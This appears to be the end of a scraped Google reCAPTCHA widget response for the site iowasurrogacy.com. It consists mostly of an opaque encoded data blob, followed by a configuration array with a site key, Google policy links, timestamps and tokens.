OfZxTDmsKOasOeXQTDlFNJDWxYalTDhRVQRC/Cs8OaSW9iw717wpFWClE1QcK2worChxDCrMOBMUPChMK4dl0uwrlww65kfMK+T8OVwpcbw5jClcOnwoJcwq5WwpJoE33DqC/[base64]/ChEPCrBrCj8OkwrvDtxrCvHjCt8KswqvDhMKyQcOdwqRtL3AgcG/[base64]/[base64]/DigbCpcKawrc0w48jwqfDvVl1I2zCrX4VPcOENUVzHsKCOcKSwp/Ct8OAw5fDu2MIZsOSw5/Dr8OMayfCtj4rwpDDpMKLKsOXeRNkw5jDqXwZSjZaw74vwqBdNsOEKcOZPRDDvMOfXGLDisKKCHjDisOiLAhtGB8sdMKiwoosIipVwppZVyLCqVoxNSxIVSA8eDnCtsObwqbCg8K0S8O/Bk7CqzHDj8K5fcKsw5zDnBwpAjIlw6nDq8ODWmvDssKvw4JKDMKZw4dbw5XCrxTCvcK/fABFaA0bYsOKWlxUw43CliDDqXTCikjCgcKaw77DrFV9UhIbwoDDjHJxwoJ3w5oAAsOIVgbDicOEdMOEwqpxMcO/w73CosKZWj/CksKMwpxLw7TCsMO5TFt0C8Kkwo3DlcKzwq8bKlRpDRZswrbClsKLwo3DlMKmfsOYA8OFwpzDisObV3ZCwrJHw6NIShV7w5jCo2zChBgRb8O/[base64]/Dn2MZwpgFwp7CgS9Fw4zCngrCix9aw7/DlScGbMOqw5PCn3nDvQJewqQDw5TCssKzw4BkTntuIMOqMcKddcOBwrZhw6DCkMOsw5gbDwogNMKXIiIZJVgQwo7DjxDClidSYTxkw4jDhRZ/w6XCnV12w6PDuTvDt8KefcKlBEpKwpPCjMK9wo7Dq8Omw7vDu8K2wpnDn8OewpnDiE/[base64]/[base64]/Do1lPw5R+ZW/CjMOlMhPDo8KzbAfDrMKuw5Y3FhgLNBcHWEbCmsK1w6/DpV/CnMKGFcOKwqo8w4R1V8OAw51yw5TCpcObQMOrw5sWwpNtRcKnGMOAw6EzC8K0fMOzwotzwpYpWBEwBWwMUMOTwqjDkXDDsXo9DmXDnMKewpTDlcO2wpXDnMKWHHknw45iBMOeFxrDpMKRw5l/[base64]/Dk8KyK1XDssOyaMKEdQXCvgl/w5FhwrzCjDUzG8O8Kh8IwrUyaMKqwr/Dp2/[base64]/[base64]/CkXXDniE1w4BCw5ZewppxdQQZD8KwRhpWw7ZlOTbDj8KLNG3CsMOoGMKtZsO7wr/CuMKaw6UWw4dRwpttdsOEXsKQw4/[base64]/CqCTDhHnDncKzw7XDt8K3UmN/PMOGw7F4W2pQwpjCrRUAa8OQw6/CssKuB2HDqjZ+RwzDgV3DlsKMw5PCgT7Ck8Obw4zCi2/ClWDDq0AqWcOhFXolRmjDpBp3XVsDwrPCtMOaD2hqaRrCkcOHwpsaHiwfazrCtMOGwrPDo8Kpw4fDsjHDvMOSwpnCnld5wo7DmMOlwpnDt8KVUGHCm8KEwqtHw5oQwrXDt8O6w5lPw4lzHw9AUMOBBS/[base64]/Cox3Dk8OSw5vCpR87eFDCrEHDr8OhBcK8w4bCoQbCmCnDhQBVw6zDqMKXRDfDmDU+RE7DnsOvcsKDMFvDmy7DisKAVcKECMO6w7HCrVMow4fCtcOqGSFnw4XCoxfDkFN9wpFZwoTDv2dfPSLCmmvClA4HcSPDsA/DkWbDqCjDmSlSGBtlcUTDizIZEWIbw7djQ8O8d3cvQEXDlWNtwq5UQMOmdsO6R1MuacOOwr3CpWNvK8K/ecO9VMOhw4USw6JMw4jCon05wpl8w5HDtyDCpcOsLX7CqBoaw5TCgsOHw5dFw7VLw4RlDcK/wqxOw6/CjU/[base64]/DrsOqwq3ChsKUw5PDvkVGwqbCpmUlBiDCicK0w7g/[base64]/DuTjDgjUXw5YOw7IJw6wcNyRmO1lHIMK0KsOwwoUSw5/Clg9eEid8w4LDr8OnacOCB3ZZwr/Du8KdwoDDgMOVwqh3w7rDl8OPesKxw6rDscK9NQMAwp/[base64]/[base64]/[base64]/DssKawoA5V1FoTcK9wowNw7fCo8KIwr4zwo/[base64]/[base64]/TsKDw7PDvMO9QcOYw5HCim/[base64]/GcKbw44TwprDvxICw7PCnHtzTMKPw4HChsKoPMK0wrMzwo7DvsOpRMOfwpHCkjfDncO7J3tMJTBxwpHCrybDkcKDwpRVwp7Dl8OlwrLDpMKtw5sNeRM2w4sbw6JwBx4RSsKsLE7ChhdOCcKDwqcKw7F4woXCvh7Co8K/P3/DpsKMwqJFw7YqGMKqworCsX5qVcKjwq5JQnHCqQRUwpzDvBvDpMOZAMOYTsOfRMObw6hjw57CsMOALcKNwqrCrsOyD1k4wpk8wobDtsOeVsOswpxkwpvChcKBwrU6U2nCk8KIccOXFcOycmBcw6ZVK3Iiwq3DqMKrwrs6f8KJGcOyCMKzwr3DpVrClCVbw77Cq8Ozw5/DnQ7CrE8Fw6EGR0rCqQAwZMOhw490w4vDg8KKbC4/[base64]/ClcOfRmFGYxjDl34ObMOSB13CgCMXwq7DsMKEF8Kjw63DvzbCmMOzwrkRwrRlFMORw6PDvcOnwrN3w77DmcOCwoHDmQLCkgDCmVfDn8K/w7bDnzTCicOXwqHCjcKkBhlFw7E8wqIcZ8KBSFHDksKsUgPDkMOFETDCsSjDrsKSLMOEZgcSwozCixkvw4xew6Y8w5HCty/ChsK/LsK4woM8cyNVBcOLR8OvAmTCslhjwrQcblVQw7PDs8KqVlDChkLDqcKbH2LDkcOfUTVaM8Kcwo7CghgZw7bDnsKEw4zCmGgtWcOGORARXBIew7ANW1l6XsK/w5BoC1FmXmfDtMKiw63CpcKEw6NmXxglw4rCvCrCgV/DrcKKwqQzUsKmRSpww4NeHsKxwq0II8ONwooIwrLDukLCvMOfPsOcS8KBPcKMY8KuWMO8wqkoEAzDjVTDnwcRwqt4wo08KEc7F8KNPsOnSsOGfsOdNcODwrnDhwzCoMKKwotPYcKiEsOIwoUNCsOIZsKtwqrCrj8dwp8bSSbDncKIYcOIEsO/wp1Gw7HCscOwMDVFdcK2PMOGZcKoCFNyOMKkwrXCmgnDiMK/wr55F8OiIxoQN8OOwpbCtsK1bsOsw6tCEMKSw69fZwvDthHCicOjwpkyccKSw5VoCAB+w7kmCcORRsOwwrEqPsKUHSVSwrTCjcKuw6d/w4jDhcOpNXfCk0bCj0UrdcKgw5clwoTCoXMBEX0cNXwHw5oXe3NoC8KiCgwFT2bCksOscsK/wobDtcKBw7nDsg8KDcKkwqTCjx1CNcO3w6d8FCnCvRpGOVxvw43Ci8OXwrPDuBPDrgcef8K9dGpHwpvCsnk4w7HDgBTDs0E1wqvDtyU+ATzDs01owr7DgXfCn8Kgw5gCe8K8wrVpeA/DpjrDumFZIsKxw5sAbMO5Hw4NMixLDxfCjWRDNMOuT8Owwq8KDXYEwqgPwqHCtWJCUsOAacKyezHDtSdNfcOaw53ChcOgN8O3w5d8w6DDiAM/E24ZT8O/PFrCisOEw5UKOcO+wpUXC387w4XDv8O3woHDiMKHCsK0w4sjVsKcwqLDiUvChMKuF8OEwpwQw5jDiBAJRDTCssKBOGZsO8OOLjduEQzCpCXDtsOdw5HDhVUXIRMMMznCjMOmHcKeQmUdwqkiEsOJw59kAsOIM8OOwr4fP0N9wpfDrcOJRDfCqcOCw5N2w4zDssK0w7/[base64]/[base64]/DgcKhMG89csKMIBQUbcO0NxnDjMKPw4w4woLCgMKRwqsSwqN/wq3DgifCkFbCpMOAY8K3B0rDlcKZGWrDq8KpAsO5wrUPw6E0KjMfwr9/MRrDm8Ohw6TDgQAawrVcScOPNsO2C8OEwrQOKE5/w5/Ck8KWR8KUwqPCqMKdT2ZRRcKKw77DgcK9w53CscKKMn7CqMO5w7/Ct03DkSXDqgkDXQ3DmMOIwqglO8Kgw4R0GMOhZ8OCw4AXT1XChyjCiGPDs3/[base64]/DgVNiwrvCnMKZb1Nzw73CiU4rwpDClkTDh8KowocbCcKgwrtcQcOvPzXDiBxWwodgw4IPw77Dl2vCj8KoIlvCmCzDg1jChRnCvFwHwow/[base64]/DtjRCw6NZVsKYEnvDrjI6TnTDvsKCZnhYwop5w5N7wokPwoBqQcKjEcOCw5w4wqcqEcOwT8O8wqhRw53Cp04bwqhXwovDhcKYwq/CizdHw7fCu8OvAcKfw6bDo8O5w4U5bBEdBsOJYsOCLUkvwpUAE8OGwoTDnTM6Ki3CmcKCwq5bOMKQe0HCr8K6CUZLwo90w5vDrGfCiE4QBxTCisK5JMKHwppbRwp7OxsgZsKsw6BVNsODEsKHRmJ5w5HDlsKbwoQtNkbCsjTCj8KrCj9fBMKeEB/Ci1nCgzpTYWBqw7bCl8O4w4rCrVvCq8K2wpRzGMOiw6vCkFrDh8KIb8KrwpxFR8KYwq/Co1vDnxrCmcO2wq7DnDnDtMOua8Oew4XCsXcoEsK8wpBhT8OYAxRQUMOrw60FwpgZw6jDlV5ZwpPDlEwYYiYCccKNW3NDDmTDggFJXT8PCTkbdGTDtjLDvy/CpzDCtcKlEBnDlQbDonJDwpPDlAcTw4c+w4zDjX/DgFB9CkLCpW8twoXDh2XCpcOpe2bDgVtHwrEhOGrCkMK8w54Lw4DCvzIlWRwbwoFuV8KIQiDCr8Ogw6xqfcOFBcOkw6YIw60Lwr5iw5PDm8OeQDnDuBbCn8O/[base64]/[base64]/[base64]/CiUzDgGpjw4DDpA48G04xPXFIccK7wqASwq4accORwpQBwq9aJSjCvMK6w5xswoFxFcOLwp7DhWcWw6TDnSLDnzJKG2wyw7gFR8K8BMKnw5UZw5N2KMKkw6rCgWPCnBDClMO5w5rCjcOecQLDqA3Ckjhuwos/w4hPGlIhwrLDh8OHO0pHfcO8wrZIN2Q9w4BxGjvCk3xOfMO/wqg3wrd1D8O+asKdYAUVw7jCvxlLJTI9QMOSw4gTfcKzwozCpUMFwqzCjMOtw7FGw4l9wrvDmsK4wofCvsOlFGDDlcK5wpNiwp90wrJjwo0mZcKbQcKow40zw4chZRjCgF3Dr8KEbsO8NE0JwrYLU8OfUhrCohcMXsOXFMKaCMKHecOtwp/Dh8Kaw4vDk8K/JsKJKMOpw5bCqUJgwo/DnDnCt8KmTUzCsVsENcKja8OHwofCvgYMf8K3LMOYwpR/c8O9Vi02XTvCjxUHwoXDq8KWw6p4wqYmO15pFT7Cm0bDq8K6w78+V2pdw6nCvx3DtANHaxJZbMOxwoxCChFuNsODw6jDg8OSD8Kmw7pfT2FaB8ONw4V2KMKnw43Ck8OZLMOcc3NywoDClW3DgMOWfwTCsMOGC2crwrnCimTDu0XCsFgpw4QwwoZfw4o4wrHChl/DoSbDpRMCw6Imw7giw7fDrMKtwrPCpcKvFnfDicOQSyYHw59XwoJVwo9Yw7BXbnNfw6/Dg8OOw6bCoMKQwpVkMGovwpJBX33CvMOewo3Co8KewrgHw5JLB2wXIBFfXUBvw6RGwrbCrcK8woDDuy3DvsKOwr7DnSBewo0xw4VYwo7CiyDDucOXw73CoMOgwr/[base64]/woF0w6TDilXDrQnDnFkqwq/[base64]/R03CrhTDm2bDt8Kkw5/CqitTwpYBeit6IcOCCU/DhVk4c2rDgcK6wqzDnsK6dQXDkcOXw5ISJsKCw5jDqMOXw77CtMKvV8Khwp9qwqlOwpnChMKYw6PDoMKxwrfCisK9wrPCuRh4SzjCrMOwZMKUOW9Lwql7wqPCsMONw4HDlRzCgMKEwo/[base64]/ClcOww7Q1egVWwrFRHQnCsyvChAbCnRZQwqUybcK1w6fDnitGwrxiFSPDqTjCr8O8G3VdwqMLVsKLw54ySsKzwpMZP03Cl3LDjiYnwo/DvMKuw5gIw7p7dA3DnMO/woLDkUkmw5fCoBvDtcKzEHEEwoBsDsO1wrJ7EsOXNMKwdsKjw6rCocK7wotTDcOVw7J4EV/Cpi4RGFTDpw1TfsOcBsK3GXY+w7NZwojDtcOuS8Otw6LDgMOLQ8OMR8OxWMKZwqTDl27CvEICRRp4wpXCksKRBsKgw4/[base64]/DplNUw6BBw6TDnAZVccKvw4zDtMOOBMK+w6RPHlcDHMOJwqrCtxPDkSHCksK1T3dtw7w7wpRHVMKtUhbCp8OPw63Cky7DpGFqw7TCjUzCj3vDgkYUwo3CrMODwrddw6ZWUcKLNn3Dq8KBHsKywozDqBc7wqDDocKdFjgcXcOKG2cVEcO+X2nDv8K9w5/DtHlkNA0kwpvCvsKaw68qwrTCnVzCtzs8w4HCuAkTwr0UTmYbUFzDkMK6w7/[base64]/HAJ1dMKcYkzDsHY6Q8KHwqAIw4LCjsKeSsKGwrDCg8Klwq1/Ri7CssKew7PDuUPCvysAwrdLw4FUw5bDtivCksK0FcKOw6w8OMOqbcO7wrQ7A8Omw44Yw7bDisKYwrPCqTLDsQdQbMO7wrxnPzzDj8KPAsKKA8OxbzZOH1nCrsKlURIlP8OPRMOuwploI0DCtVkxUmdBwplrwr8kd8KnIsOTw4zDh3zCn3hbTVbCuD/DrMKIGMK9eRpHw4s4Zg7Cnkt7w5k+w6HDmsKSHmTCiGLDn8KoWcKUVMOIw6xpWcOXF8KCd03DhBhaL8OVwrDCtiwaw6HDu8OSTsKae8KuOWt4w7lzw4dzw6UJBgwdXWjClzLCj8O2J3BGw7zCtcKzwp3DhSkJw4Y/woHDhirDvQRQwq/[base64]/Dvz5Cw6sKeC7CrgRcw6gdDgzCmMKJwpjCucKnwpLDhi9cw6fCvcOtCcONw59Ww6EwOcKNwohxJcKhwoXDm0HDl8K6w4zCnBMaZcKLw4JgZCzDuMK1L1jDiMO5R1t/XQ/Dp3XDr29Ew7sfd8KpXcOjw4rCi8KLIxDCp8KawqPDgsOhw5FKw6EGasKZwo3Dh8KWwoLChxHCm8KMJRsocnLDmMK/[base64]/[base64]/[base64]/w7TCpFhUw4vDvB/DnMK+KH7DpFNVXHo4w5jDqHjCjsK7wpXDh25pw5EWw5R2wpkdc0bCkhbDgMKPw6HDkMKsQMK8HGZoPyXDt8KJTgfDigwvwo7Cr3R8w4U5AwVbXjRJwo/[base64]/CoFM2wqs7OcKTw5TDi8KcwqtMN1HCog5jMVfClsOFZcKBJS1Iw6lXbcKgKsKQw4nClMKsVVDDnsK9w5TDlCZlw6bCg8OLEsOGcMO/HjnDtMOwbcOTeScNw7kjwoTClcOgA8OtOcODwqLCsiXChmEbw7jDgxDDsiNkwp/CqQEUw552BHo7w5pew6dxKk/DngvCksK7w63DvkPCm8K/ccOJNlErMMKrJsOCwprDoGTCmcOwAcK0Px7DhsK/wqXDjMK/Fx/CrsOmfsK1wp8YwrHDkcOhw4HCoMOabhnCmEXCucO4w7cXwqjCqsK1MhwECjduwpLCrVBudivCmnUzwo7Cq8Kcw6YfT8Oxw49awoh3woQCVwjCrMKtwrxaa8KSwoEOYcKBw7hPwr/[base64]/[base64]/CscK1ax1yw686A3rCnEDCh8KyHcKZQsOCGsOhw7DClRfCqlrCjsKPw4Nlw55lHMKfwr/CsCfDqH7DvRHDh27DizfCuGDChysFZErCuSUFdiRrMcKhQTrDlcONw6XDqcKxwoFHw4o2wq3DiEfClz5tNcKGZQwcLFzCkcO5VkDDh8Ofwo7CvwNFeQbCi8KzwrYRacK/wpBawqAkJMKxchZ0bcOFw71RHHY9wr5vMMOPwrN3wpRZJ8KvbjLDh8Kaw5YTwpDDjcOSKsKXw7cVb8KSFF/Dg2LDlF3CmUYuw64dRVR1Yx7ChSc0G8Kowq1Jw5nDpsOHwrXChws5csORG8OESUUhAMO9wphrwp/CoTF4wogfwrUVwqDClxVyHTVtQMOQwr3CsWnCs8K1w4DDnynDsEDCmXYiwo3CkCdXwrvCk2YHRcKuAHAEa8K+U8K4WSrDn8KKTcOtwpTCiMOBCz5Dw7ddYSwtw75Dw67CqsOqw7PDvCvDiMKYw4B6dMKNbGvCjMOTcFNzwpbCrVvCgsKVB8KCVnF1PzfCrMKT\x22],null,[\x22conf\x22,null,\x226Lcc9bIUAAAAAEljrLrWxBe2F7A-fqjEs0VvIY6S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://iowasurrogacy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229B/gXZpYJKyCwg/MfUBnpvvLu92An/ThH4Evg9xL9Sg\\u003d\x22,1,0,null,1,1768821570977,0,0,[111,3,200],null,[106,103,233,134,96],\x22RC-Rk-Fy3xWId3trQ\x22,null,null,null,null,null,\x220dAFcWeA5O-S9E-6r2jlaKtdBpjARV2dB-r4wqjVHG3U8_kFceE8nFumeE1pKdRENoRECXuykrPfHqdl3d9lm1LAJlkj20rYfk7g\x22,1768904370898]");
    </script></body></html>